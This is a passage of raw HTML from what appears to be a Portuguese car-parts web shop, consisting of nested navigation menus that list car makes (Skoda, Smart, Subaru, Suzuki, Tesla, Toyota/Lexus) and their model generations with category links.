  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
